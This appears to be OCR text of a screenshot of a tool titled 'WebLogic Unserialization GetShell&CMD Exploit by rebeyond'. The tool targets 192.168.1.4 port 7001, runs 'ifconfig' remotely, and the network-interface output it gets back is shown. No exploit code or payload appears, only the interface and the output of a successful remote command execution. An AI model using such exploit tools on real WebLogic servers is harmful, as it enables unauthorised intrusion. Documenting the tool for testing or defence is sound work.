 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 192.168.1.4 Port: 7001 DisC...
FileP... Upload
CMD: ifconfig Execute
Result: eth0 Link encap:Ethernet HWaddr FA:16:3E:A4:5B:58
inet addr:192.168.1.4 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::f816:3eff:fea4:5b58/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1450 Metric:1
RX packets:8244 errors:0 dropped:0 overruns:0 frame:0
TX packets:7122 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:684791 (668.7 KiB) TX bytes:10287221 (9.8 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:10 errors:0 dropped:0 overruns:0 frame:0
TX packets:10 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:640 (640.0 b) TX bytes:640 (640.0 b)